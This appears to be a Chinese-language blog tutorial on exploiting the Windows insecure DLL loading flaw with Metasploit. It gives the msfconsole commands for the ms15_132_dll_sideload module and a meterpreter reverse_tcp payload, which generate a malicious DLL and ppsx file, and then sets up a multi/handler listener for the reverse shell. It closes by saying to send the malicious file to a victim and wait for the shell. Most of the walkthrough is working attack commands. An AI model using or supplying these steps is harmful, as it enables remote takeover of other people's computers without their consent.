微软的“不安全dll加载”漏洞涉及Windows XP至Windows 7等多个版本的操作系统。由于Windows存在加载未指明完整路径的dll文件的机制,可能导致用户在使用第三方软件、玩游戏、听音乐时,会加载由木马 病毒伪装而成的dll文件,从而让木马病毒运行起来。

例如,当我们实例化一个对象,Windows会尝试从当前工作目录中加载一个或多个DLL动态库文件。如果我们能诱使受害者,打开一个包含木马的 DLL文件目录,那么攻击者的木马将被执行。从而导致受害者的电脑可以被攻击者远程执行任意代码,甚至完全控制受害者的机器。下面我将演示,如何利用该漏 洞。

这里我依然以Kali为实验环境。我的目标是,我另一台的win7电脑上的 MS Office 2013 办公文件。

首先我们打开终端窗口输入命令:

msfconsole



接着,们选择攻击模块并进行如下配置。

use exploit/windows/fileformat/ms15_132_dll_sideload

msf exploit (ms15_132_dll_sideload)>set payload windows/meterpreter/reverse_tcp

msf exploit(ms15_132_dll_sideload)>set lhost 192.168.0.119 (IP of Local Host)

msf exploit(ms15_132_dll_sideload)>exploit





执行成功后,我们就成功生成了恶意的 DLL 和 ppsx 文件。生成的文件被存放在了:

/root/.msf4/local



当我们成功让受害者执行程序后,我们需要配置一个用来侦听和处理反弹 shell 的命令。

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.119

exploit

一切准备就绪!现在,让我们把生成的恶意文件发送给受害者,如果他下载并打开该文件,我们就可以拿到反弹的shell了。